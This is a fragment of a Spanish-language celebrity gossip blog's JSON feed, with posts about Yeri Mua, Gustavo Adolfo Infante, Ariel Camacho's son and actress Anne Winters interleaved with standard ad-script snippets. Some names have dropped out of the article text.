agotada"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-6185441220382752416"},"published":{"$t":"2024-05-06T17:59:00.003-06:00"},"updated":{"$t":"2024-05-06T17:59:29.641-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Resurge video de Yeri Mua consumiendo drogas durante transmisión"},"content":{"type":"html","$t":"Yeri Mua , famosa influencer mexicana, consumiendo drogas durante una transmisión en vivo resurgió en redes sociales, generando polémica entre sus seguidores. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/V6qcSGHf\/screenshot-1.png\" alt=\"Resurge video de Yeri Mua consumiendo drogas durante transmisión\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nYeri Mua, originaria de Veracruz, México, se ha consolidado como una de las figuras más populares en las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E Su trayectoria comenzó como un pasatiempo, pero rápidamente se convirtió en su principal fuente de ingresos, permitiéndole incluso incursionar en la música.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de los constantes ataques y mensajes ofensivos que ha recibido, Mua, con tan solo 22 años, ha logrado romper récords de reproducciones en plataformas como Spotify y Apple Music.\n\u003Cbr\u003E\u003Cbr\u003E Su éxito en temas como \"Chupón\" la llevó a colaborar con artistas de renombre como J Balvin.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, detrás de la fama y el éxito, Yeri Mua ha enfrentado situaciones difíciles que la llevaron a consumir drogas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Durante el 2023, la influencer realizó varias transmisiones  donde expresaba su deseo de rehabilitarse y abandonar el consumo de marihuana.\n\u003Cbr\u003E\u003Cbr\u003ERecientemente, un video de una de estas transmisiones resurgió en las redes sociales, generando controversia entre sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003E En las imágenes, se observa a  consumiendo lo que parece ser marihuana.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAnte la viralización del , las reacciones han sido diversas.\n\u003Cbr\u003E\u003Cbr\u003E Algunos seguidores han expresado su apoyo a la influencer, mientras que otros han criticado su comportamiento y han pedido que las marcas tomen medidas para evitar que este tipo de contenido se siga viralizando.\n\u003Cbr\u003E\u003Cbr\u003EAhora resulta que nadie nunca ha fumado m4r1hu4naCorrección, no se metía.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cbr\u003E\u003Cbr\u003E Se mete y cosas peoresElla toma la personalidad de sus parejas, si la de ese momento no se drogaba es por eso que ella no quería hacerlo, pero como la mojarra si lo hace pos ella también\", son algunos de los comentarios que se pueden leer en las redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl caso de Yeri Mua sirve como un recordatorio de que las celebridades, al igual que cualquier persona, son susceptibles a las adicciones y a los problemas personales.\n\u003Cbr\u003E\u003Cbr\u003E Es importante tener en cuenta que la imagen que proyectan en las redes sociales no siempre refleja la realidad que viven.\n\u003Cbr\u003E\u003Cbr\u003ETambién es importante que las marcas y las plataformas digitales tomen medidas para evitar la glorificación del consumo de drogas y para promover un uso responsable de las redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-  Yeri Mua arremete contra Cry y afirma que \"no le debe nada\"; los fans están furiosos.\n\u003Cbr\u003E\u003Cbr\u003Elucha contra las adicciones es un proceso complejo que requiere del apoyo de profesionales y de un entorno comprensivo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Es fundamental que se fomente la apertura y el diálogo para que las personas que enfrentan problemas de adicción puedan buscar ayuda sin temor a ser juzgadas.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6185441220382752416\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/resurge-video-de-yeri-mua-consumiendo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6185441220382752416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6185441220382752416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/resurge-video-de-yeri-mua-consumiendo.html","title":"Resurge video de Yeri Mua consumiendo drogas durante transmisión"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5812666184819510108"},"published":{"$t":"2024-05-06T17:58:00.003-06:00"},"updated":{"$t":"2024-05-06T17:58:22.762-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¡Gustavo Adolfo Infante humillado! Le pide perdón a Ingrid Coronado en 'Sale el Sol'"},"content":{"type":"html","$t":"Gustavo Adolfo Infante se burla y humilla tras darle la bienvenida a  en 'Sale el Sol', reavivando la polémica por su salida del programa \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/fb0ssTc0\/screenshot-1.png\" alt=\"¡Gustavo Adolfo Infante humillado! Le pide perdón a Ingrid Coronado en 'Sale el Sol'\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl pasado lunes, 6 de mayo de 2024, el programa matutino \"Sale el Sol\" de Imagen Televisión inauguró su nueva temporada con un giro inesperado que causó revuelo en las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003EEl foco de la controversia fue el reencuentro entre Gustavo Adolfo Infante e Ingrid Coronado, dos figuras que han tenido una serie de desencuentros públicos en el pasado, incluyendo una demanda por violencia de género interpuesta por Coronado contra Infante en 2021.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las rencillas previas, Infante sorprendió a la audiencia al darle la bienvenida a Coronado como parte del nuevo equipo de conductores del programa, incluso la invitó a participar en una entrevista para uno de sus programas.\n\u003Cbr\u003E\u003Cbr\u003E Este gesto fue interpretado por muchos como una humillación para Infante, quien poco antes había anunciado su salida de \"Sale el Sol\".\n\u003Cbr\u003E\u003Cbr\u003ELas redes sociales reaccionaron prontamente ante la escena, con burlas y críticas hacia Infante.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Algunos usuarios incluso cuestionaron si Coronado había exigido la salida de Infante del programa como condición para su regreso.\n\u003Cbr\u003E\u003Cbr\u003EEl periodista Michelle Rubalcava, ex colaborador de Infante, fue uno de los primeros en burlarse de la situación en Twitter: \"AY NOOO ADEMÁS DE 'CORRIDO' AHORA ES 'HUMILLADO' ¿en qué momento @ImagenTVMex empezó a odiar tanto a @gainfantetv? Bien por @ingridcoronado#\".\n\u003Cbr\u003E\u003Cbr\u003EOtros usuarios se sumaron a las burlas con comentarios como: \"Yo creo que fue al revés, la humillación fue para Ingrid porque parece que ella no sabía nada e Infante entró al foro a darle la bienvenida 'a su casa'\", \"Lo que tuvo que hacer para seguir teniendo trabajo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Se tuvo que bajar los pantalones\" y \"A mí se me hace que Ingrid les renunció hoy mismo\".\n\u003Cbr\u003E\u003Cbr\u003ELa inesperada reaparición de  Ingrid Coronado \"Sale el Sol\" ha generado tal revuelo que algunos usuarios han sugerido que el programa debería cambiar su nombre a \"El show de Ingrid\".\n\u003Cbr\u003E\u003Cbr\u003E Armando Bochinche, un periodista conocido por su ironía, fue uno de los que hizo esta propuesta en TwitterSin duda, el regreso de Ingrid Coronado a \"Sale el Sol\" ha marcado el inicio de una temporada llena de polémica y controversia para el programa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Queda por ver si Coronado logrará ganarse el cariño del público y si el programa podrá superar los escándalos que han empañado su imagen en los últimos meses.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5812666184819510108\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/gustavo-adolfo-infante-humillado-le.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5812666184819510108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5812666184819510108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/gustavo-adolfo-infante-humillado-le.html","title":"¡Gustavo Adolfo Infante humillado! Le pide perdón a Ingrid Coronado en 'Sale el Sol'"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7699532118102572298"},"published":{"$t":"2024-05-06T15:06:00.003-06:00"},"updated":{"$t":"2024-05-06T15:06:39.436-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Tadeo, el hijo de Ariel Camacho: ¿Quién es su mamá?"},"content":{"type":"html","$t":"hijo de Ariel Camacho , revela cómo conoció al cantante y la razón por la que esperó tanto tiempo para revelar la identidad de su \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Vk74DfM2\/screenshot-1.png\" alt=\"Tadeo, el hijo de Ariel Camacho: ¿Quién es su mamá?\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nA nueve años de la muerte del cantante Ariel Camacho, líder de Los Plebes del Rancho, se ha revelado la identidad de su hijo, Tadeo, de 9 años de edad.\n\u003Cbr\u003E\u003Cbr\u003E Su madre, , conoció al cantante en una fiesta familiar y comenzaron una relación amorosa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, cuando Sol se enteró de que estaba embarazada, ya habían terminado su noviazgo.\n\u003Cbr\u003E\u003Cbr\u003E El cantante sí supo del , pero no pudo conocer a su .\n\u003Cbr\u003E\u003Cbr\u003ESol esperó hasta que  tuviera la edad suficiente para entender la historia de su padre.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Luego, buscó a la familia de Ariel para que realizaran una prueba de ADN y confirmaran la paternidad.\n\u003Cbr\u003E\u003Cbr\u003E Los resultados fueron positivos y Tadeo finalmente pudo conocer a sus tíos y abuelos paternos.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; A 7 años de su muerte, recuerdan a Ariel Camacho.\n\u003Cbr\u003E\u003Cbr\u003ETadeo, al igual que su padre, tiene un gran talento para la música.\n\u003Cbr\u003E\u003Cbr\u003E Le gusta cantar y desde pequeño ha mostrado interés en componer canciones.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sol espera que su hijo pueda conocer más a su familia paterna y que el legado musical de Ariel Camacho siga vivo a través de él.\n\u003Cbr\u003E\u003Cbr\u003ELa familia de Ariel Camacho está feliz de tener un descendiente del \"Rey de Corazones\" y esperan que Tadeo siga los pasos de su padre en la música.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7699532118102572298\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/tadeo-el-hijo-de-ariel-camacho-quien-es.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7699532118102572298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7699532118102572298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/tadeo-el-hijo-de-ariel-camacho-quien-es.html","title":"Tadeo, el hijo de Ariel Camacho: ¿Quién es su mamá?"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7059822514016473240"},"published":{"$t":"2024-05-06T15:05:00.003-06:00"},"updated":{"$t":"2024-05-06T15:05:48.223-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Famosa actriz ingresa a clínica por desnutrición; su aspecto físico genera conmoción"},"content":{"type":"html","$t":"actriz Anne Winters , conocida por sus papeles en 'Tyrant' y 'Por trece razones', revela su ingreso en una clínica por . \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/MKm9fbG6\/screenshot-1.png\" alt=\"Famosa actriz ingresa a clínica por desnutrición; su aspecto físico genera conmoción\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nactriz estadounidense Anne Winters, conocida por sus papeles en series como \"Tyrant\" y \"Por trece razones\", ha conmovido a las redes sociales al revelar su reciente ingreso en una clínica especializada en el tratamiento de la desnutrición.\n\u003Cbr\u003E\u003Cbr\u003EA través de una publicación en su cuenta de Instagram, Winters compartió con sus seguidores un mensaje de honestidad y valentía, al tiempo que busca crear conciencia sobre la importancia de la salud mental y la necesidad de buscar ayuda cuando se atraviesan momentos difíciles.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELejos de buscar la atención o polémica, Winters explicó que nunca pretendió llegar a un punto tan crítico de salud, consciente del impacto negativo que la desnutrición ha tenido en su aspecto físico.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003ESu honestidad al respecto resalta la importancia de romper el tabú que aún rodea a los trastornos de alimenticios y la necesidad de normalizar la conversación sobre estos temas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEnfrentando obstáculos en la búsqueda de tratamientoLa experiencia de Winters no se limita a su lucha contra la desnutrición.\n\u003Cbr\u003E\u003Cbr\u003E La actriz también enfrentó dificultades para encontrar una clínica adecuada a sus necesidades, ya que muchas no aceptaban pacientes mayores de 26 años o no estaban cubiertas por su seguro médico.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEsta situación pone de manifiesto las barreras que enfrentan las personas adultas en la búsqueda de ayuda para problemas alimenticios y de salud mental, especialmente en un sistema de salud que a menudo no brinda el apoyo suficiente.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de los desafíos que ha enfrentado, Winters se muestra optimista y con la determinación de superar esta etapa.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESu mensaje de esperanza y perseverancia busca inspirar a otros que podrían estar luchando en silencio contra la desnutrición o problemas de salud mental, recordándoles que no están solos y que hay ayuda disponible.\n\u003Cbr\u003E\u003Cbr\u003ELa historia de Anne Winters sirve como un recordatorio de que la industria del entretenimiento, a pesar de su glamour y éxito, no está exenta de los desafíos que enfrentan las personas en general.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;La presión por mantener una imagen perfecta, las largas jornadas de trabajo y la constante exposición al público pueden ser factores que contribuyen al desarrollo de problemas de salud en los artistas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa historia de Anne Winters es un llamado a la acción para todos.\n\u003Cbr\u003E\u003Cbr\u003E Es hora de romper el silencio, eliminar el estigma y crear un mundo donde todos tengan acceso al apoyo y los recursos necesarios para cuidar su salud mental y bienestar emocional.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     